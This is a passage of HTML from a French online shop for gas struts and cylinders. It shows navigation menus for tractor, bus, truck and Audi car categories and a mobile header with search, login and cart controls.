                                <ul class="ets_mm_categories">
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150538-case-ih">CASE IH</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150548-c-compact">C COMPACT</a>
                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150549-cs">CS</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150657-48-52-58-63-68-75">48/52/58/63/68/75</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150658-78-86-94-100-110-120-130-150">78/86/94/100/110/120/130/150</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150550-cvx">CVX</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150659-120-130-150-170-1135-1145-1170-1">120/130/150/170/1135/1145/1170/1</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150660-140-150-160-175-195">140/150/160/175/195</a>
                            </li>
            </ul>

                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150551-cx">CX</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150552-jx">JX</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150553-jxc">JXC</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150554-magnum">MAGNUM</a>
                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150557-maxxum">MAXXUM</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150662-110-115-120-125-130-140">110/115/120/125/130/140</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150661-5120-5130-5140-5150">5120/5130/5140/5150</a>
                            </li>
            </ul>

                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150555-mx-mxc">MX/MXC</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150556-mxm">MXM</a>
                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150560-serie-33">SERIE 33</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150663-433-533-633-733-833">433/533/633/733/833</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150561-serie-44">SERIE 44</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150664-544-644-744-844">544/644/744/844</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150562-serie-45-55">SERIE 45/55</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150665-645s-745s-845s-945s-955-1055-125">645S/745S/845S/945S/955/1055/125</a>
                            </li>
            </ul>

                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150563-serie-90-94">SERIE 90/94</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150558-serie-xl">SERIE XL</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150559-serie-xln">SERIE XLN</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150539-class-renault">CLASS - RENAULT</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150564-ares-rx-rz">ARES RX/RZ</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150565-ares-serie-5">ARES SERIE 5</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150566-ares-serie-6-rx-rz">ARES SERIE 6 RX/RZ</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150567-ares-serie-7">ARES SERIE 7</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150568-atles">ATLES</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150569-axion">AXION</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150570-celtis">CELTIS</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150572-ceres">CERES</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150571-cergos">CERGOS</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150574-rs">RS</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150576-temis">TEMIS</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150573-ts-tx-tz-tl">TS/TX/TZ/TL</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150540-deutz">DEUTZ</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150585-07c">07C</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150577-agrocompact">AGROCOMPACT</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150578-agrofarm">AGROFARM</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150579-agroplus">AGROPLUS</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150581-agrotron">AGROTRON</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150580-agrotron-serie-k">AGROTRON SERIE K</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150582-dx">DX</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150583-starcab">STARCAB</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150584-vario-cab-euro-cab-iii-iv">VARIO CAB/EURO CAB III/IV</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150541-fendt">FENDT</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150587-200v-200f-200p-farmer">200V/200F/200P FARMER</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150602-300-500-800-900-dkw">300/500/800/900 DKW</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150586-serie-200s-farmer">SERIE 200S FARMER</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150588-serie-300-farmer">SERIE 300 FARMER</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150590-serie-300-farmer-ls-lsa">SERIE 300 FARMER LS/LSA</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150589-serie-300c-farmer">SERIE 300C FARMER</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150591-serie-310-vario">SERIE 310 VARIO</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150592-serie-400-farmer-vario">SERIE 400 FARMER VARIO</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150593-serie-410-farmer-vario">SERIE 410 FARMER VARIO</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150594-serie-500c-favorit">SERIE 500C FAVORIT</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150596-serie-600-favorit">SERIE 600 FAVORIT</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150595-serie-600-ls-lsa">SERIE 600 LS/LSA</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150597-serie-700-favorit-vario">SERIE 700 FAVORIT VARIO</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150598-serie-800-favorit">SERIE 800 FAVORIT</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150599-serie-800-vario-tms">SERIE 800 VARIO TMS</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150600-serie-900-favorit-vario">SERIE 900 FAVORIT VARIO</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150601-serie-900-vario-tms">SERIE 900 VARIO TMS</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150542-john-deere">JOHN DEERE</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150603-serie-30-40-ppi-sekura">SERIE 30/40 PPI SEKURA</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150604-serie-3000-3100">SERIE 3000/3100</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150605-serie-5020">SERIE 5020</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150606-serie-6000-6010">SERIE 6000/6010</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150607-serie-6020-6030">SERIE 6020/6030</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150608-serie-7000">SERIE 7000</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150609-serie-7020">SERIE 7020</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150610-serie-7030">SERIE 7030</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150611-serie-8000-8010">SERIE 8000/8010</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150543-landini">LANDINI</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150613-alpine-alpine-gt">ALPINE/ALPINE GT</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150614-blizzard">BLIZZARD</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150615-ghibli">GHIBLI</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150616-land-power">LAND POWER</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150617-legend-top-techno">LEGEND/TOP/TECHNO</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150618-power-farm">POWER FARM</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150619-power-master">POWER MASTER</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150612-serie-50-80-1000">SERIE 50/80/1000</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150620-vision">VISION</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150545-mac-cormik">MAC CORMIK</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150621-cmax">CMAX</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150622-cx">CX</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150623-cx-l">CX-L</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150624-mc">MC</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150625-xtx">XTX</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150544-massey-fergusson">MASSEY FERGUSSON</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150626-serie-3000">SERIE 3000</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150627-serie-5000-5400">SERIE 5000/5400</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150628-serie-6000">SERIE 6000</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150629-serie-6100-6200">SERIE 6100/6200</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150630-serie-6400">SERIE 6400</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150631-serie-7100-7200">SERIE 7100/7200</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150632-serie-7400">SERIE 7400</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150633-serie-8100-8200">SERIE 8100/8200</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150546-new-holland-fiat-ford">NEW HOLLAND / FIAT / FORD</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150639-serie-35">SERIE 35</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150640-serie-40">SERIE 40</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150641-serie-60">SERIE 60</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150642-serie-70">SERIE 70</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150634-serie-80-88-90-94-cab-pf">SERIE 80/88/90/94 CAB PF</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150635-serie-g">SERIE G</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150636-serie-l">SERIE L</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150637-serie-m">SERIE M</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150648-serie-t6000">SERIE T6000</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150649-serie-t7000">SERIE T7000</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150650-serie-t7500">SERIE T7500</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150643-serie-td">SERIE TD</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150644-serie-tl">SERIE TL</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150645-serie-tla">SERIE TLA</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150646-serie-tm">SERIE TM</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150647-serie-ts">SERIE TS</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150638-winner">WINNER</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150547-valtra-valmet">VALTRA - VALMET</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150651-serie-600-700-800-900">SERIE 600/700/800/900</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150652-serie-6000-8000">SERIE 6000/8000</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150653-serie-a-cabine-v865">SERIE A CABINE V865</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150655-serie-n-cabine-888-maf">SERIE N CABINE 888 MAF</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150654-serie-n-cabine-t888-m">SERIE N CABINE T888 M</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150656-serie-t-cabine-888-mcf">SERIE T CABINE 888 MCF</a>
                            </li>
            </ul>

                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                    </ul>
                                                </li>
                    <li class="mm_menus_li mm_sub_align_full mm_has_sub hover "
                >
                <a class="ets_mm_url"                         href="https://www.verin-discount.com/150035-vrin-autobus"
                        style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                Vérin autobus
                        <span class="mm_arrow"></span>                                            </span>
                </a>
                                                    <span class="arrow closed"></span>                                            <ul class="mm_columns_ul"
                            style=" width:100%; font-size:14px;">
                                                            <li class="mm_columns_li column_size_3  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="32" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_category">
                    <span class="h4"  style="font-size:16px">
                                    Vérin autobus
                                </span>
                <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301192-chape-a-oeil-chape-a-oeil-">CHAPE A OEIL / CHAPE A OEIL </a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                    </ul>
                                                </li>
                    <li class="mm_menus_li mm_sub_align_full hover "
                >
                <a class="ets_mm_url"                         href="https://www.verin-discount.com/150036-vrin-camion"
                        style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                Vérin camion
                                                                    </span>
                </a>
                                                                                                    </li>
                    <li class="mm_menus_li mm_sub_align_full mm_has_sub hover "
                >
                <a class="ets_mm_url"                         href="https://www.verin-discount.com/150037-vrin-divers"
                        style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                Vérin divers
                        <span class="mm_arrow"></span>                                            </span>
                </a>
                                                    <span class="arrow closed"></span>                                            <ul class="mm_columns_ul"
                            style=" width:100%; font-size:14px;">
                                                            <li class="mm_columns_li column_size_3  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="34" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_category">
                    <span class="h4"  style="font-size:16px">
                                    Vérin divers
                                </span>
                <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150773-accessoires-pour-verin">Accessoires pour Verin</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                    </ul>
                                                </li>
            </ul>
<script type="text/javascript">
    var Days_text = 'Jour(s) ';
    var Hours_text = 'Heure(s)';
    var Mins_text = 'Minute(s)';
    var Sec_text = 'Seconde(s)';
</script>
                </div>
            </div>
        </div>
    </div>
            </div>



    <div id="mobile-header" class="mobile-header-style-2">
                    <div id="mobile-header-sticky">
    <div class="container">
        <div class="mobile-main-bar">
            <div class="row no-gutters align-items-center row-mobile-header">
                <div class="col col-mobile-logo">
                    
  <a href="https://www.verin-discount.com/">
    <img class="logo img-fluid"
         src="https://www.verin-discount.com/img/logo-17574098545.jpg"
                  alt="Catalyseur-auto"
         width="200px"
         height="78px"
    >
  </a>

                </div>
                <div id="mobile-btn-search" class="col col-12 order-1 col-mobile-btn col-mobile-btn-search mt-4">
                    <div id="search-widget-mobile" class="search-widget">
                        
                                                
<!-- Block search module TOP -->
<form method="get" action="https://www.verin-discount.com/module/iqitsearch/searchiqit">
    <div class="input-group">
        <input type="text" name="s" value="" placeholder="Rechercher une pièce, une référence..."
            data-all-text="Show all results"
            data-blog-text="Blog post" data-product-text="Product"
            data-brands-text="Marque" autocomplete="off" autocorrect="off" autocapitalize="off"
            spellcheck="false" class="form-control form-search-control">
        <button type="submit" class="search-btn" aria-label="Search our catalog">
            <svg xmlns="http://www.w3.org/2000/svg" width="19.148" height="19.148" viewBox="0 0 19.148 19.148">
                <g id="search-big-1" transform="translate(1 1)">
                    <path id="Tracé_1" data-name="Tracé 1" d="M20.741,20.741l-3.428-3.428"
                        transform="translate(-4.007 -4.007)" fill="none" stroke="#3063e4" stroke-linecap="round"
                        stroke-linejoin="round" stroke-width="2" />
                    <path id="Tracé_2" data-name="Tracé 2"
                        d="M3,10.79A7.79,7.79,0,1,0,10.79,3h0A7.79,7.79,0,0,0,3,10.789" transform="translate(-3 -3)"
                        fill="none" stroke="#3063e4" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" />
                </g>
            </svg>
        </button>
    </div>
</form>
<!-- /Block search module TOP -->                                                
                    </div>
                </div>
                <div class="col col-auto col-mobile-btn col-mobile-btn-account">
                    <a href="https://www.verin-discount.com/mon-compte" class="m-nav-btn"
                        aria-label="Login">
                        <svg id="User_Profile.15" data-name="User,Profile.15" xmlns="http://www.w3.org/2000/svg"
                            width="30.065" height="30.065" viewBox="0 0 30.065 30.065">
                            <g id="Groupe_1422" data-name="Groupe 1422" transform="translate(3.758 3.758)">
                                <path id="Tracé_7458" data-name="Tracé 7458"
                                    d="M22.247,6.3A11.274,11.274,0,1,1,6.3,6.3a11.274,11.274,0,0,1,15.944,0"
                                    transform="translate(-3 -3)" fill="none" stroke="#fff" stroke-linecap="round"
                                    stroke-linejoin="round" stroke-width="1.5" />
                                <path id="Tracé_7459" data-name="Tracé 7459"
                                    d="M15.2,8.532a3.524,3.524,0,1,1-4.983,0,3.524,3.524,0,0,1,4.983,0"
                                    transform="translate(-1.437 -1.863)" fill="none" stroke="#fff"
                                    stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5" />
                                <path id="Tracé_7460" data-name="Tracé 7460" d="M20.591,19.579a9.838,9.838,0,0,0-14.3,0"
                                    transform="translate(-2.168 0.412)" fill="none" stroke="#fff" stroke-linecap="round"
                                    stroke-linejoin="round" stroke-width="1.5" />
                            </g>
                            <path id="Tracé_7461" data-name="Tracé 7461" d="M0,0H30.065V30.065H0Z" fill="none" />
                        </svg>
                        <span>
                            
                                                        Connexion
                                                        </span></a>
                </div>
                
                                    <div
                        class="col col-auto col-mobile-btn col-mobile-btn-cart ps-shoppingcart dropdown">
                        <div id="mobile-cart-wrapper">
                            <span id="mobile-cart-toogle" class="m-nav-btn" data-bs-auto-close="outside"
                                data-bs-display="static" data-bs-toggle="dropdown"><svg xmlns="http://www.w3.org/2000/svg"
                                    width="26.292" height="25.596" viewBox="0 0 26.292 25.596">
                                    <g id="cart-shopping" transform="translate(-2.25 -2.75)">
                                        <circle id="Ellipse_7" data-name="Ellipse 7" cx="2.41" cy="2.41" r="2.41"
                                            transform="translate(21.79 22.777)" fill="none" stroke="#fff"
                                            stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5" />
                                        <circle id="Ellipse_8" data-name="Ellipse 8" cx="2.41" cy="2.41" r="2.41"
                                            transform="translate(7.543 22.777)" fill="none" stroke="#fff"
                                            stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5" />
                                        <path id="Tracé_7456" data-name="Tracé 7456" d="M9.627,17.957,5.754,3.5H3"
                                            fill="none" stroke="#fff" stroke-linecap="round" stroke-linejoin="round"
                                            stroke-width="1.5" />
                                        <path id="Tracé_7457" data-name="Tracé 7457"
                                            d="M5.922,6H25.653a1.377,1.377,0,0,1,1.33,1.733l-2.214,8.261a1.375,1.375,0,0,1-1.328,1.021H7.408A2.408,2.408,0,0,0,5,19.426H5a2.41,2.41,0,0,0,2.41,2.409H23.446"
                                            transform="translate(0.754 0.942)" fill="none" stroke="#fff"
                                            stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5" />
                                    </g>
                                </svg><span id="mobile-cart-products-count"
                                    class="cart-products-count cart-products-count-btn">
                                    
                                                                        0
                                                                        
                                </span></i>
                                <span>Panier</span></span>
                            <div id="_mobile_blockcart-content" class="dropdown-menu-custom dropdown-menu"></div>
                        </div>
                    </div>
                                <div class="col col-auto col-mobile-btn col-mobile-btn-menu col-mobile-menu-push">
                        <div class="ets_mm_megamenu 
        layout_layout1 
         show_icon_in_mobile 
          
        transition_fade   
        transition_full 
         
        sticky_enabled 
         
        ets-dir-ltr        hook-default        single_layout         disable_sticky_mobile          hover          mm_menu_left         " data-bggray="bg_gray">
        <div class="ets_mm_megamenu_content">
            <div class="container">
                <div class="ets_mm_megamenu_content_content">
                    <div class="ybc-menu-toggle ybc-menu-btn closed">
                        <span class="ybc-menu-button-toggle_icon">
                            <svg width="40" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <g id="SVGRepo_bgCarrier" stroke-width="0"></g>
                                <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g>
                                <g id="SVGRepo_iconCarrier">
                                    <path d="M4 6H20M4 12H14M4 18H9" stroke="#fff" stroke-width="1" stroke-linecap="round"
                                        stroke-linejoin="round"></path>
                                </g>
                            </svg>
                        </span>
                        <span class="sr-only">Menu</span>
                    </div>
                        <ul class="mm_menus_ul  ">
        <li class="close_menu">
                        <div class="pull-right">
                <span class="mm_menus_back_icon"><svg width="20px" height="20px" viewBox="-0.5 0 25 25" fill="none"
                        xmlns="http://www.w3.org/2000/svg">
                        <g id="SVGRepo_bgCarrier" stroke-width="0"></g>
                        <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g>
                        <g id="SVGRepo_iconCarrier">
                            <path d="M3 21.32L21 3.32001" stroke="#FFFFFF" stroke-width="1.5" stroke-linecap="round"
                                stroke-linejoin="round"></path>
                            <path d="M3 3.32001L21 21.32" stroke="#FFFFFF" stroke-width="1.5" stroke-linecap="round"
                                stroke-linejoin="round"></path>
                        </g>
                    </svg></span>
                <span class="sr-only">Retour</span>
            </div>
        </li>
                    <li class="mm_menus_li mm_sub_align_full mm_has_sub hover "
                >
                <a class="ets_mm_url"                         href="https://www.verin-discount.com/150032-vrin-auto"
                        style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                Vérin auto
                        <span class="mm_arrow"></span>                                            </span>
                </a>
                                                    <span class="arrow closed"></span>                                            <ul class="mm_columns_ul"
                            style=" width:100%; font-size:14px;">
                                                            <li class="mm_columns_li column_size_3  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="26" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_category">
                    <span class="h4"  style="font-size:16px">
                                    Marques les plus populaires
                                </span>
                <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150041-audi">Audi</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150671-a1">A1</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150199-a2">A2</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150200-a3-i-avant-2003">A3 I avant 2003</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150672-a3-ii-apres-2003">A3 II après 2003</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150201-a4">A4</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150685-a5">A5</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150202-a6">A6</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150678-a8">A8</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150204-audi-100">Audi 100</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150205-audi-200">Audi 200</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150426-audi-50">Audi 50</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150203-audi-80">Audi 80</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150427-audi-90">Audi 90</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150206-audi-coup">Audi coupé</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301235-q3">Q3</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150679-q5">Q5</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150207-q7">Q7</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150208-tt">TT</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
